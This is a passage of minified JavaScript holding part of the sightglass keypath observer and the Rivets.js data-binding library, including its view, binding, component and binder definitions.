            this.parse(),
            i(this.target = this.realize()) && this.set(!0, this.key, this.target, this.callback)
        }
        function i(t) {
            return "object" == typeof t && null !== t
        }
        function n(t) {
            throw new Error("[sightglass] " + t)
        }
        t.adapters = {},
        e.tokenize = function(t, e, i) {
            var n, r, o = [], s = {
                i: i,
                path: ""
            };
            for (n = 0; n < t.length; n++)
                r = t.charAt(n),
                ~e.indexOf(r) ? (o.push(s),
                s = {
                    i: r,
                    path: ""
                }) : s.path += r;
            return o.push(s),
            o
        }
        ,
        e.prototype.parse = function() {
            var i, r, o = this.interfaces();
            o.length || n("Must define at least one adapter interface."),
            ~o.indexOf(this.keypath[0]) ? (i = this.keypath[0],
            r = this.keypath.substr(1)) : (void 0 === (i = this.options.root || t.root) && n("Must define a default root adapter."),
            r = this.keypath),
            this.tokens = e.tokenize(r, o, i),
            this.key = this.tokens.pop()
        }
        ,
        e.prototype.realize = function() {
            var t, e = this.obj, n = !1;
            return this.tokens.forEach(function(r, o) {
                i(e) ? (void 0 !== this.objectPath[o] ? e !== (t = this.objectPath[o]) && (this.set(!1, r, t, this.update),
                this.set(!0, r, e, this.update),
                this.objectPath[o] = e) : (this.set(!0, r, e, this.update),
                this.objectPath[o] = e),
                e = this.get(r, e)) : (!1 === n && (n = o),
                (t = this.objectPath[o]) && this.set(!1, r, t, this.update))
            }, this),
            !1 !== n && this.objectPath.splice(n),
            e
        }
        ,
        e.prototype.update = function() {
            var t, e;
            (t = this.realize()) !== this.target && (i(this.target) && this.set(!1, this.key, this.target, this.callback),
            i(t) && this.set(!0, this.key, t, this.callback),
            e = this.value(),
            this.target = t,
            (this.value()instanceof Function || this.value() !== e) && this.callback())
        }
        ,
        e.prototype.value = function() {
            return i(this.target) ? this.get(this.key, this.target) : void 0
        }
        ,
        e.prototype.setValue = function(t) {
            i(this.target) && this.adapter(this.key).set(this.target, this.key.path, t)
        }
        ,
        e.prototype.get = function(t, e) {
            return this.adapter(t).get(e, t.path)
        }
        ,
        e.prototype.set = function(t, e, i, n) {
            var r = t ? "observe" : "unobserve";
            this.adapter(e)[r](i, e.path, n)
        }
        ,
        e.prototype.interfaces = function() {
            var e = Object.keys(this.options.adapters);
            return Object.keys(t.adapters).forEach(function(t) {
                ~e.indexOf(t) || e.push(t)
            }),
            e
        }
        ,
        e.prototype.adapter = function(e) {
            return this.options.adapters[e.i] || t.adapters[e.i]
        }
        ,
        e.prototype.unobserve = function() {
            var t;
            this.tokens.forEach(function(e, i) {
                (t = this.objectPath[i]) && this.set(!1, e, t, this.update)
            }, this),
            i(this.target) && this.set(!1, this.key, this.target, this.callback)
        }
        ,
        "undefined" != typeof module && module.exports ? module.exports = t : "function" == typeof define && define.amd ? define([], function() {
            return this.sightglass = t
        }) : this.sightglass = t
    }
    .call(this),
    function() {
        var t, e, i, n, r = function(t, e) {
            return function() {
                return t.apply(e, arguments)
            }
        }, o = [].slice, s = {}.hasOwnProperty, a = function(t, e) {
            function i() {
                this.constructor = t
            }
            for (var n in e)
                s.call(e, n) && (t[n] = e[n]);
            return i.prototype = e.prototype,
            t.prototype = new i,
            t.__super__ = e.prototype,
            t
        }, l = [].indexOf || function(t) {
            for (var e = 0, i = this.length; i > e; e++)
                if (e in this && this[e] === t)
                    return e;
            return -1
        }
        ;
        t = {
            options: ["prefix", "templateDelimiters", "rootInterface", "preloadData", "handler"],
            extensions: ["binders", "formatters", "components", "adapters"],
            public: {
                binders: {},
                components: {},
                formatters: {},
                adapters: {},
                prefix: "rv",
                templateDelimiters: ["{", "}"],
                rootInterface: ".",
                preloadData: !0,
                handler: function(t, e, i) {
                    return this.call(t, e, i.view.models)
                },
                configure: function(e) {
                    var i, n, r, o;
                    for (r in null == e && (e = {}),
                    e)
                        if (o = e[r],
                        "binders" === r || "components" === r || "formatters" === r || "adapters" === r)
                            for (n in o)
                                i = o[n],
                                t[r][n] = i;
                        else
                            t.public[r] = o
                },
                bind: function(e, i, n) {
                    var r;
                    return null == i && (i = {}),
                    null == n && (n = {}),
                    (r = new t.View(e,i,n)).bind(),
                    r
                },
                init: function(e, i, n) {
                    var r, o;
                    return null == n && (n = {}),
                    null == i && (i = document.createElement("div")),
                    e = t.public.components[e],
                    i.innerHTML = e.template.call(this, i),
                    r = e.initialize.call(this, i, n),
                    (o = new t.View(i,r)).bind(),
                    o
                }
            }
        },
        window.jQuery || window.$ ? (n = "on"in jQuery.prototype ? ["on", "off"] : ["bind", "unbind"],
        e = n[0],
        i = n[1],
        t.Util = {
            bindEvent: function(t, i, n) {
                return jQuery(t)[e](i, n)
            },
            unbindEvent: function(t, e, n) {
                return jQuery(t)[i](e, n)
            },
            getInputValue: function(t) {
                var e;
                return "checkbox" === (e = jQuery(t)).attr("type") ? e.is(":checked") : e.val()
            }
        }) : t.Util = {
            bindEvent: "addEventListener"in window ? function(t, e, i) {
                return t.addEventListener(e, i, !1)
            }
            : function(t, e, i) {
                return t.attachEvent("on" + e, i)
            }
            ,
            unbindEvent: "removeEventListener"in window ? function(t, e, i) {
                return t.removeEventListener(e, i, !1)
            }
            : function(t, e, i) {
                return t.detachEvent("on" + e, i)
            }
            ,
            getInputValue: function(t) {
                var e, i, n, r;
                if ("checkbox" === t.type)
                    return t.checked;
                if ("select-multiple" === t.type) {
                    for (r = [],
                    i = 0,
                    n = t.length; n > i; i++)
                        (e = t[i]).selected && r.push(e.value);
                    return r
                }
                return t.value
            }
        },
        t.TypeParser = function() {
            function t() {}
            return t.types = {
                primitive: 0,
                keypath: 1
            },
            t.parse = function(t) {
                return /^'.*'$|^".*"$/.test(t) ? {
                    type: this.types.primitive,
                    value: t.slice(1, -1)
                } : "true" === t ? {
                    type: this.types.primitive,
                    value: !0
                } : "false" === t ? {
                    type: this.types.primitive,
                    value: !1
                } : "null" === t ? {
                    type: this.types.primitive,
                    value: null
                } : "undefined" === t ? {
                    type: this.types.primitive,
                    value: void 0
                } : !1 === isNaN(Number(t)) ? {
                    type: this.types.primitive,
                    value: Number(t)
                } : {
                    type: this.types.keypath,
                    value: t
                }
            }
            ,
            t
        }(),
        t.TextTemplateParser = function() {
            function t() {}
            return t.types = {
                text: 0,
                binding: 1
            },
            t.parse = function(t, e) {
                var i, n, r, o, s, a, l;
                for (a = [],
                o = t.length,
                i = 0,
                n = 0; o > n; ) {
                    if (0 > (i = t.indexOf(e[0], n))) {
                        a.push({
                            type: this.types.text,
                            value: t.slice(n)
                        });
                        break
                    }
                    if (i > 0 && i > n && a.push({
                        type: this.types.text,
                        value: t.slice(n, i)
                    }),
                    n = i + e[0].length,
                    0 > (i = t.indexOf(e[1], n))) {
                        s = t.slice(n - e[1].length),
                        (null != (r = a[a.length - 1]) ? r.type : void 0) === this.types.text ? r.value += s : a.push({
                            type: this.types.text,
                            value: s
                        });
                        break
                    }
                    l = t.slice(n, i).trim(),
                    a.push({
                        type: this.types.binding,
                        value: l
                    }),
                    n = i + e[1].length
                }
                return a
            }
            ,
            t
        }(),
        t.View = function() {
            function e(e, i, n) {
                var o, s, a, l, u, c, d, p, f, h, v, m, g;
                for (this.els = e,
                this.models = i,
                null == n && (n = {}),
                this.update = r(this.update, this),
                this.publish = r(this.publish, this),
                this.sync = r(this.sync, this),
                this.unbind = r(this.unbind, this),
                this.bind = r(this.bind, this),
                this.select = r(this.select, this),
                this.traverse = r(this.traverse, this),
                this.build = r(this.build, this),
                this.buildBinding = r(this.buildBinding, this),
                this.bindingRegExp = r(this.bindingRegExp, this),
                this.options = r(this.options, this),
                this.els.jquery || this.els instanceof Array || (this.els = [this.els]),
                u = 0,
                d = (f = t.extensions).length; d > u; u++) {
                    if (this[s = f[u]] = {},
                    n[s])
                        for (o in h = n[s])
                            a = h[o],
                            this[s][o] = a;
                    for (o in v = t.public[s])
                        a = v[o],
                        null == (l = this[s])[o] && (l[o] = a)
                }
                for (c = 0,
                p = (m = t.options).length; p > c; c++)
                    this[s = m[c]] = null != (g = n[s]) ? g : t.public[s];
                this.build()
            }
            return e.prototype.options = function() {
                var e, i, n, r, o;
                for (i = {},
                n = 0,
                r = (o = t.extensions.concat(t.options)).length; r > n; n++)
                    i[e = o[n]] = this[e];
                return i
            }
            ,
            e.prototype.bindingRegExp = function() {
                return new RegExp("^" + this.prefix + "-")
            }
            ,
            e.prototype.buildBinding = function(e, i, n, r) {
                var o, s, a, l, u, c, d;
                return u = {},
                d = function() {
                    var t, e, i, n;
                    for (n = [],
                    t = 0,
                    e = (i = r.split("|")).length; e > t; t++)
                        c = i[t],
                        n.push(c.trim());
                    return n
                }(),
                l = (o = function() {
                    var t, e, i, n;
                    for (n = [],
                    t = 0,
                    e = (i = d.shift().split("<")).length; e > t; t++)
                        s = i[t],
                        n.push(s.trim());
                    return n
                }()).shift(),
                u.formatters = d,
                (a = o.shift()) && (u.dependencies = a.split(/\s+/)),
                this.bindings.push(new t[e](this,i,n,l,u))
            }
            ,
            e.prototype.build = function() {
                var e, i, n, r, o;
                for (this.bindings = [],
                i = function(e) {
                    return function(n) {
                        var r, o, s, a, l, u, c, d, p, f, h, v, m, g;
                        if (3 === n.nodeType) {
                            if (l = t.TextTemplateParser,
                            (s = e.templateDelimiters) && (d = l.parse(n.data, s)).length && (1 !== d.length || d[0].type !== l.types.text)) {
                                for (p = 0,
                                h = d.length; h > p; p++)
                                    c = d[p],
                                    u = document.createTextNode(c.value),
                                    n.parentNode.insertBefore(u, n),
                                    1 === c.type && e.buildBinding("TextBinding", u, null, c.value);
                                n.parentNode.removeChild(n)
                            }
                        } else
                            1 === n.nodeType && (r = e.traverse(n));
                        if (!r) {
                            for (g = [],
                            f = 0,
                            v = (m = function() {
                                var t, e, i, r;
                                for (r = [],
                                t = 0,
                                e = (i = n.childNodes).length; e > t; t++)
                                    a = i[t],
                                    r.push(a);
                                return r
                            }()).length; v > f; f++)
                                o = m[f],
                                g.push(i(o));
                            return g
                        }
                    }
                }(this),
                n = 0,
                r = (o = this.els).length; r > n; n++)
                    e = o[n],
                    i(e);
                this.bindings.sort(function(t, e) {
                    var i, n;
                    return ((null != (i = e.binder) ? i.priority : void 0) || 0) - ((null != (n = t.binder) ? n.priority : void 0) || 0)
                })
            }
            ,
            e.prototype.traverse = function(e) {
                var i, n, r, o, s, a, l, u, c, d, p, f, h, v, m;
                for (o = this.bindingRegExp(),
                s = "SCRIPT" === e.nodeName || "STYLE" === e.nodeName,
                c = 0,
                p = (h = e.attributes).length; p > c; c++)
                    if (i = h[c],
                    o.test(i.name)) {
                        if (l = i.name.replace(o, ""),
                        !(r = this.binders[l]))
                            for (a in v = this.binders)
                                u = v[a],
                                "*" !== a && -1 !== a.indexOf("*") && (new RegExp("^" + a.replace(/\*/g, ".+") + "$").test(l) && (r = u));
                        r || (r = this.binders["*"]),
                        r.block && (s = !0,
                        n = [i])
                    }
                for (d = 0,
                f = (m = n || e.attributes).length; f > d; d++)
                    i = m[d],
                    o.test(i.name) && (l = i.name.replace(o, ""),
                    this.buildBinding("Binding", e, l, i.value));
                return s || (l = e.nodeName.toLowerCase(),
                this.components[l] && !e._bound && (this.bindings.push(new t.ComponentBinding(this,e,l)),
                s = !0)),
                s
            }
            ,
            e.prototype.select = function(t) {
                var e, i, n, r, o;
                for (o = [],
                i = 0,
                n = (r = this.bindings).length; n > i; i++)
                    t(e = r[i]) && o.push(e);
                return o
            }
            ,
            e.prototype.bind = function() {
                var t, e, i, n, r;
                for (r = [],
                e = 0,
                i = (n = this.bindings).length; i > e; e++)
                    t = n[e],
                    r.push(t.bind());
                return r
            }
            ,
            e.prototype.unbind = function() {
                var t, e, i, n, r;
                for (r = [],
                e = 0,
                i = (n = this.bindings).length; i > e; e++)
                    t = n[e],
                    r.push(t.unbind());
                return r
            }
            ,
            e.prototype.sync = function() {
                var t, e, i, n, r;
                for (r = [],
                e = 0,
                i = (n = this.bindings).length; i > e; e++)
                    t = n[e],
                    r.push("function" == typeof t.sync ? t.sync() : void 0);
                return r
            }
            ,
            e.prototype.publish = function() {
                var t, e, i, n, r;
                for (n = this.select(function(t) {
                    var e;
                    return null != (e = t.binder) ? e.publishes : void 0
                }),
                r = [],
                e = 0,
                i = n.length; i > e; e++)
                    t = n[e],
                    r.push(t.publish());
                return r
            }
            ,
            e.prototype.update = function(t) {
                var e, i, n, r, o, s, a;
                for (i in null == t && (t = {}),
                t)
                    n = t[i],
                    this.models[i] = n;
                for (a = [],
                r = 0,
                o = (s = this.bindings).length; o > r; r++)
                    e = s[r],
                    a.push("function" == typeof e.update ? e.update(t) : void 0);
                return a
            }
            ,
            e
        }(),
        t.Binding = function() {
            function e(t, e, i, n, o) {
                this.view = t,
                this.el = e,
                this.type = i,
                this.keypath = n,
                this.options = null != o ? o : {},
                this.getValue = r(this.getValue, this),
                this.update = r(this.update, this),
                this.unbind = r(this.unbind, this),
                this.bind = r(this.bind, this),
                this.publish = r(this.publish, this),
                this.sync = r(this.sync, this),
                this.set = r(this.set, this),
                this.eventHandler = r(this.eventHandler, this),
                this.formattedValue = r(this.formattedValue, this),
                this.parseTarget = r(this.parseTarget, this),
                this.observe = r(this.observe, this),
                this.setBinder = r(this.setBinder, this),
                this.formatters = this.options.formatters || [],
                this.dependencies = [],
                this.formatterObservers = {},
                this.model = void 0,
                this.setBinder()
            }
            return e.prototype.setBinder = function() {
                var t, e, i;
                if (!(this.binder = this.view.binders[this.type]))
                    for (t in i = this.view.binders)
                        e = i[t],
                        "*" !== t && -1 !== t.indexOf("*") && (new RegExp("^" + t.replace(/\*/g, ".+") + "$").test(this.type) && (this.binder = e,
                        this.args = new RegExp("^" + t.replace(/\*/g, "(.+)") + "$").exec(this.type),
                        this.args.shift()));
                return this.binder || (this.binder = this.view.binders["*"]),
                this.binder instanceof Function ? this.binder = {
                    routine: this.binder
                } : void 0
            }
            ,
            e.prototype.observe = function(e, i, n) {
                return t.sightglass(e, i, n, {
                    root: this.view.rootInterface,
                    adapters: this.view.adapters
                })
            }
            ,
            e.prototype.parseTarget = function() {
                var e;
                return 0 === (e = t.TypeParser.parse(this.keypath)).type ? this.value = e.value : (this.observer = this.observe(this.view.models, this.keypath, this.sync),
                this.model = this.observer.target)
            }
            ,
            e.prototype.formattedValue = function(e) {
                var i, n, r, s, a, l, u, c, d, p, f, h, v, m;
                for (s = p = 0,
                h = (m = this.formatters).length; h > p; s = ++p) {
                    for (a = m[s],
                    l = (r = a.match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),
                    a = this.view.formatters[l],
                    r = function() {
                        var e, i, o;
                        for (o = [],
                        e = 0,
                        i = r.length; i > e; e++)
                            n = r[e],
                            o.push(t.TypeParser.parse(n));
                        return o
                    }(),
                    c = [],
                    i = f = 0,
                    v = r.length; v > f; i = ++f)
                        n = r[i],
                        c.push(0 === n.type ? n.value : ((d = this.formatterObservers)[s] || (d[s] = {}),
                        (u = this.formatterObservers[s][i]) || (u = this.observe(this.view.models, n.value, this.sync),
                        this.formatterObservers[s][i] = u),
                        u.value()));
                    (null != a ? a.read : void 0)instanceof Function ? e = a.read.apply(a, [e].concat(o.call(c))) : a instanceof Function && (e = a.apply(null, [e].concat(o.call(c))))
                }
                return e
            }
            ,
            e.prototype.eventHandler = function(t) {
                var e, i;
                return i = (e = this).view.handler,
                function(n) {
                    return i.call(t, this, n, e)
                }
            }
            ,
            e.prototype.set = function(t) {
                var e;
                return t = this.formattedValue(t instanceof Function && !this.binder.function ? t.call(this.model) : t),
                null != (e = this.binder.routine) ? e.call(this, this.el, t) : void 0
            }
            ,
            e.prototype.sync = function() {
                var t, e;
                return this.set(function() {
                    var i, n, r, o, s, a, l;
                    if (this.observer) {
                        if (this.model !== this.observer.target) {
                            for (i = 0,
                            r = (s = this.dependencies).length; r > i; i++)
                                (e = s[i]).unobserve();
                            if (this.dependencies = [],
                            null != (this.model = this.observer.target) && (null != (a = this.options.dependencies) ? a.length : void 0))
                                for (n = 0,
                                o = (l = this.options.dependencies).length; o > n; n++)
                                    t = l[n],
                                    e = this.observe(this.model, t, this.sync),
                                    this.dependencies.push(e)
                        }
                        return this.observer.value()
                    }
                    return this.value
                }
                .call(this))
            }
            ,
            e.prototype.publish = function() {
                var t, e, i, n, r, s, a, l;
                if (this.observer) {
                    for (i = this.getValue(this.el),
                    n = 0,
                    r = (s = this.formatters.slice(0).reverse()).length; r > n; n++)
                        e = (t = s[n].split(/\s+/)).shift(),
                        (null != (a = this.view.formatters[e]) ? a.publish : void 0) && (i = (l = this.view.formatters[e]).publish.apply(l, [i].concat(o.call(t))));
                    return this.observer.setValue(i)
                }
            }
            ,
            e.prototype.bind = function() {
                var t, e, i, n, r, o, s;
                if (this.parseTarget(),
                null != (r = this.binder.bind) && r.call(this, this.el),
                null != this.model && (null != (o = this.options.dependencies) ? o.length : void 0))
                    for (i = 0,
                    n = (s = this.options.dependencies).length; n > i; i++)
                        t = s[i],
                        e = this.observe(this.model, t, this.sync),
                        this.dependencies.push(e);
                return this.view.preloadData ? this.sync() : void 0
            }
            ,
            e.prototype.unbind = function() {
                var t, e, i, n, r, o, s, a, l;
                for (null != (o = this.binder.unbind) && o.call(this, this.el),
                null != (s = this.observer) && s.unobserve(),
                n = 0,
                r = (a = this.dependencies).length; r > n; n++)
                    a[n].unobserve();
                for (i in this.dependencies = [],
                l = this.formatterObservers)
                    for (t in e = l[i])
                        e[t].unobserve();
                return this.formatterObservers = {}
            }
            ,
            e.prototype.update = function(t) {
                var e, i;
                return null == t && (t = {}),
                this.model = null != (e = this.observer) ? e.target : void 0,
                null != (i = this.binder.update) ? i.call(this, t) : void 0
            }
            ,
            e.prototype.getValue = function(e) {
                return this.binder && null != this.binder.getValue ? this.binder.getValue.call(this, e) : t.Util.getInputValue(e)
            }
            ,
            e
        }(),
        t.ComponentBinding = function(e) {
            function i(t, e, i) {
                var n, o, s, a, u, c, d;
                for (this.view = t,
                this.el = e,
                this.type = i,
                this.unbind = r(this.unbind, this),
                this.bind = r(this.bind, this),
                this.locals = r(this.locals, this),
                this.component = this.view.components[this.type],
                this.static = {},
                this.observers = {},
                this.upstreamObservers = {},
                o = t.bindingRegExp(),
                a = 0,
                u = (c = this.el.attributes || []).length; u > a; a++)
                    n = c[a],
                    o.test(n.name) || (s = this.camelCase(n.name),
                    l.call(null != (d = this.component.static) ? d : [], s) >= 0 ? this.static[s] = n.value : this.observers[s] = n.value)
            }
            return a(i, e),
            i.prototype.sync = function() {}
            ,
            i.prototype.update = function() {}
            ,
            i.prototype.publish = function() {}
            ,
            i.prototype.locals = function() {
                var t, e, i, n, r, o;
                for (t in i = {},
                r = this.static)
                    n = r[t],
                    i[t] = n;
                for (t in o = this.observers)
                    e = o[t],
                    i[t] = e.value();
                return i
            }
            ,
            i.prototype.camelCase = function(t) {
                return t.replace(/-([a-z])/g, function(t) {
                    return t[1].toUpperCase()
                })
            }
            ,
            i.prototype.bind = function() {
                var e, i, n, r, o, s, a, l, u, c, d, p, f, h, v, m, g, y, b, w, k;
                if (!this.bound) {
                    for (i in h = this.observers)
                        n = h[i],
                        this.observers[i] = this.observe(this.view.models, n, function(t) {
                            return function(e) {
                                return function() {
                                    return t.componentView.models[e] = t.observers[e].value()
                                }
                            }
                        }(this).call(this, i));
                    this.bound = !0
                }
                if (null != this.componentView)
                    return this.componentView.bind();
                for (this.el.innerHTML = this.component.template.call(this),
                a = this.component.initialize.call(this, this.el, this.locals()),
                this.el._bound = !0,
                s = {},
                c = 0,
                p = (v = t.extensions).length; p > c; c++) {
                    if (s[o = v[c]] = {},
                    this.component[o])
                        for (e in m = this.component[o])
                            l = m[e],
                            s[o][e] = l;
                    for (e in g = this.view[o])
                        l = g[e],
                        null == (u = s[o])[e] && (u[e] = l)
                }
                for (d = 0,
                f = (y = t.options).length; f > d; d++)
                    s[o = y[d]] = null != (b = this.component[o]) ? b : this.view[o];
                for (i in this.componentView = new t.View(this.el,a,s),
                this.componentView.bind(),
                k = [],
                w = this.observers)
                    r = w[i],
                    k.push(this.upstreamObservers[i] = this.observe(this.componentView.models, i, function(t) {
                        return function(e, i) {
                            return function() {
                                return i.setValue(t.componentView.models[e])
                            }
                        }
                    }(this).call(this, i, r)));
                return k
            }
            ,
            i.prototype.unbind = function() {
                var t, e, i, n;
                for (t in e = this.upstreamObservers)
                    e[t].unobserve();
                for (t in i = this.observers)
                    i[t].unobserve();
                return null != (n = this.componentView) ? n.unbind.call(this) : void 0
            }
            ,
            i
        }(t.Binding),
        t.TextBinding = function(t) {
            function e(t, e, i, n, o) {
                this.view = t,
                this.el = e,
                this.type = i,
                this.keypath = n,
                this.options = null != o ? o : {},
                this.sync = r(this.sync, this),
                this.formatters = this.options.formatters || [],
                this.dependencies = [],
                this.formatterObservers = {}
            }
            return a(e, t),
            e.prototype.binder = {
                routine: function(t, e) {
                    return t.data = null != e ? e : ""
                }
            },
            e.prototype.sync = function() {
                return e.__super__.sync.apply(this, arguments)
            }
            ,
            e
        }(t.Binding),
        t.public.binders.text = function(t, e) {
            return null != t.textContent ? t.textContent = null != e ? e : "" : t.innerText = null != e ? e : ""
        }
        ,
        t.public.binders.html = function(t, e) {
            return t.innerHTML = null != e ? e : ""
        }
        ,
        t.public.binders.show = function(t, e) {
            return t.style.display = e ? "" : "none"
        }
        ,
        t.public.binders.hide = function(t, e) {
            return t.style.display = e ? "none" : ""
        }
        ,
        t.public.binders.enabled = function(t, e) {
            return t.disabled = !e
        }
        ,
        t.public.binders.disabled = function(t, e) {
            return t.disabled = !!e
        }
        ,
        t.public.binders.checked = {
            publishes: !0,
            priority: 2e3,
            bind: function(e) {
                return t.Util.bindEvent(e, "change", this.publish)
            },
            unbind: function(e) {
                return t.Util.unbindEvent(e, "change", this.publish)
            },
            routine: function(t, e) {
                var i;
                return t.checked = "radio" === t.type ? (null != (i = t.value) ? i.toString() : void 0) === (null != e ? e.toString() : void 0) : !!e
            }
        },
        t.public.binders.unchecked = {
            publishes: !0,
            priority: 2e3,
            bind: function(e) {
                return t.Util.bindEvent(e, "change", this.publish)
            },
            unbind: function(e) {
                return t.Util.unbindEvent(e, "change", this.publish)
            },
            routine: function(t, e) {
                var i;
                return t.checked = "radio" === t.type ? (null != (i = t.value) ? i.toString() : void 0) !== (null != e ? e.toString() : void 0) : !e
            }
        },
        t.public.binders.value = {
            publishes: !0,
            priority: 3e3,
            bind: function(e) {
                return "INPUT" !== e.tagName || "radio" !== e.type ? (this.event = "SELECT" === e.tagName ? "change" : "input",
                t.Util.bindEvent(e, this.event, this.publish)) : void 0
            },
            unbind: function(e) {
                return "INPUT" !== e.tagName || "radio" !== e.type ? t.Util.unbindEvent(e, this.event, this.publish) : void 0
            },
            routine: function(t, e) {
                var i, n, r, o, s, a, u;
                if ("INPUT" === t.tagName && "radio" === t.type)
                    return t.setAttribute("value", e);
                if (null != window.jQuery) {
                    if (t = jQuery(t),
                    (null != e ? e.toString() : void 0) !== (null != (o = t.val()) ? o.toString() : void 0))
                        return t.val(null != e ? e : "")
                } else if ("select-multiple" === t.type) {
                    if (null != e) {
                        for (u = [],
                        n = 0,
                        r = t.length; r > n; n++)
                            i = t[n],
                            u.push(i.selected = (s = i.value,
                            l.call(e, s) >= 0));
                        return u
                    }
                } else if ((null != e ? e.toString() : void 0) !== (null != (a = t.value) ? a.toString() : void 0))
                    return t.value = null != e ? e : ""
            }
        },
        t.public.binders.if = {
            block: !0,
            priority: 4e3,
            bind: function(t) {
                var e, i;
                return null == this.marker ? (e = [this.view.prefix, this.type].join("-").replace("--", "-"),
                i = t.getAttribute(e),
                this.marker = document.createComment(" rivets: " + this.type + " " + i + " "),
                this.bound = !1,
                t.removeAttribute(e),
                t.parentNode.insertBefore(this.marker, t),
                t.parentNode.removeChild(t)) : void 0
            },
            unbind: function() {
                var t;
                return null != (t = this.nested) ? t.unbind() : void 0
            },
            routine: function(e, i) {
                var n, r, o, s;
                if (!!i == !this.bound) {
                    if (i) {
                        for (n in o = {},
                        s = this.view.models)
                            r = s[n],
                            o[n] = r;
                        return (this.nested || (this.nested = new t.View(e,o,this.view.options()))).bind(),
                        this.marker.parentNode.insertBefore(e, this.marker.nextSibling),
                        this.bound = !0
                    }
                    return e.parentNode.removeChild(e),
                    this.nested.unbind(),
                    this.bound = !1
                }
            },
            update: function(t) {
                var e;
                return null != (e = this.nested) ? e.update(t) : void 0
            }
        },
        t.public.binders.unless = {
            block: !0,
            priority: 4e3,
            bind: function(e) {
                return t.public.binders.if.bind.call(this, e)
            },
            unbind: function() {
                return t.public.binders.if.unbind.call(this)
            },
            routine: function(e, i) {
                return t.public.binders.if.routine.call(this, e, !i)
            },
            update: function(e) {
                return t.public.binders.if.update.call(this, e)
            }
        },
        t.public.binders["on-*"] = {
            function: !0,
            priority: 1e3,
            unbind: function(e) {
                return this.handler ? t.Util.unbindEvent(e, this.args[0], this.handler) : void 0
            },
            routine: function(e, i) {
                return this.handler && t.Util.unbindEvent(e, this.args[0], this.handler),
                t.Util.bindEvent(e, this.args[0], this.handler = this.eventHandler(i))
            }
        },
        t.public.binders["each-*"] = {
            block: !0,
            priority: 4e3,
            bind: function(t) {
                var e, i, n, r;
                if (null == this.marker)
                    e = [this.view.prefix, this.type].join("-").replace("--", "-"),
                    this.marker = document.createComment(" rivets: " + this.type + " "),
                    this.iterated = [],
                    t.removeAttribute(e),
                    t.parentNode.insertBefore(this.marker, t),
                    t.parentNode.removeChild(t);
                else
                    for (i = 0,
                    n = (r = this.iterated).length; n > i; i++)
                        r[i].bind()
            },
            unbind: function() {
                var t, e, i, n, r;
                if (null != this.iterated) {
                    for (r = [],
                    e = 0,
                    i = (n = this.iterated).length; i > e; e++)
                        t = n[e],
                        r.push(t.unbind());
                    return r
                }
            },
            routine: function(e, i) {
                var n, r, o, s, a, l, u, c, d, p, f, h, v, m, g, y, b, w, k, C;
                if (l = this.args[0],
                i = i || [],
                this.iterated.length > i.length)
                    for (f = 0,
                    m = (b = Array(this.iterated.length - i.length)).length; m > f; f++)
                        b[f],
                        (p = this.iterated.pop()).unbind(),
                        this.marker.parentNode.removeChild(p.els[0]);
                for (o = h = 0,
                g = i.length; g > h; o = ++h)
                    if (a = i[o],
                    (r = {
                        index: o
                    })[l] = a,
                    null == this.iterated[o]) {
                        for (s in w = this.view.models)
                            a = w[s],
                            null == r[s] && (r[s] = a);
                        c = this.iterated.length ? this.iterated[this.iterated.length - 1].els[0] : this.marker,
                        (u = this.view.options()).preloadData = !0,
                        d = e.cloneNode(!0),
                        (p = new t.View(d,r,u)).bind(),
                        this.iterated.push(p),
                        this.marker.parentNode.insertBefore(d, c.nextSibling)
                    } else
                        this.iterated[o].models[l] !== a && this.iterated[o].update(r);
                if ("OPTION" === e.nodeName) {
                    for (C = [],
                    v = 0,
                    y = (k = this.view.bindings).length; y > v; v++)
                        n = k[v],
                        C.push(n.el === this.marker.parentNode && "value" === n.type ? n.sync() : void 0);
                    return C
                }
            },
            update: function(t) {
                var e, i, n, r, o, s, a, l;
                for (i in e = {},
                t)
                    n = t[i],
                    i !== this.args[0] && (e[i] = n);
                for (l = [],
                o = 0,
                s = (a = this.iterated).length; s > o; o++)
                    r = a[o],
                    l.push(r.update(e));
                return l
            }
        },
        t.public.binders["class-*"] = function(t, e) {
            var i;
            return !e == (-1 !== (i = " " + t.className + " ").indexOf(" " + this.args[0] + " ")) ? t.className = e ? t.className + " " + this.args[0] : i.replace(" " + this.args[0] + " ", " ").trim() : void 0
        }
        ,
        t.public.binders["*"] = function(t, e) {
            return null != e ? t.setAttribute(this.type, e) : t.removeAttribute(this.type)
        }
        ,
        t.public.adapters["."] = {
            id: "_rv",
            counter: 0,
            weakmap: {},
            weakReference: function(t) {
                var e, i, n;
                return t.hasOwnProperty(this.id) || (e = this.counter++,
                Object.defineProperty(t, this.id, {
                    value: e
                })),
                (i = this.weakmap)[n = t[this.id]] || (i[n] = {
                    callbacks: {}
                })
            },
            cleanupWeakReference: function(t, e) {
                return Object.keys(t.callbacks).length || t.pointers && Object.keys(t.pointers).length ? void 0 : delete this.weakmap[e]
            },
            stubFunction: function(t, e) {
                var i, n, r;
                return n = t[e],
                i = this.weakReference(t),
                r = this.weakmap,
                t[e] = function() {
                    var e, o, s, a, l, u, c, d, p;
                    for (o in s = n.apply(t, arguments),
                    u = i.pointers)
                        for (e = u[o],
                        a = 0,
                        l = (p = null != (c = null != (d = r[o]) ? d.callbacks[e] : void 0) ? c : []).length; l > a; a++)
                            (0,
                            p[a])();
                    return s
                }
            },
            observeMutations: function(t, e, i) {
                var n, r, o, s, a, u;
                if (Array.isArray(t)) {
                    if (null == (o = this.weakReference(t)).pointers)
                        for (o.pointers = {},
                        a = 0,
                        u = (r = ["push", "pop", "shift", "unshift", "sort", "reverse", "splice"]).length; u > a; a++)
                            n = r[a],
                            this.stubFunction(t, n);
                    if (null == (s = o.pointers)[e] && (s[e] = []),
                    l.call(o.pointers[e], i) < 0)
                        return o.pointers[e].push(i)
                }
            },
            unobserveMutations: function(t, e, i) {
                var n, r, o;
                return Array.isArray(t) && null != t[this.id] && (r = this.weakmap[t[this.id]]) && (o = r.pointers[e]) ? ((n = o.indexOf(i)) >= 0 && o.splice(n, 1),
                o.length || delete r.pointers[e],
                this.cleanupWeakReference(r, t[this.id])) : void 0
            },
            observe: function(t, e, i) {
                var n, r, o;
                return null == (n = this.weakReference(t).callbacks)[e] && (n[e] = [],
                (null != (r = Object.getOwnPropertyDescriptor(t, e)) ? r.get : void 0) || (null != r ? r.set : void 0) || (o = t[e],
                Object.defineProperty(t, e, {
                    enumerable: !0,
                    get: function() {
                        return o
                    },
                    set: function(r) {
                        return function(s) {
                            var a, u, c, d;
                            if (s !== o && (r.unobserveMutations(o, t[r.id], e),
                            o = s,
                            a = r.weakmap[t[r.id]])) {
